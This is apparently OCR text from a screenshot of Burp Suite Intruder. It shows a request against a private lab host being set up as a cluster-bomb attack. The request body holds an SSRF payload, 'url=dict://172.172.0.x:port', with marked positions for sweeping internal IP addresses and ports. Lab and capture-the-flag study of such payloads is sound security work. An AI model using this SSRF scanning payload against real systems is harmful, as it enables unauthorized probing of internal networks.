 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
Host: 10.68.1.51
Content-Length: 16
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.68.1.51
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Referer: http://10.68.1.51/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
url=dict://172.172.0.§10§:§80§
Add §
Clear §
Auto §
Refresh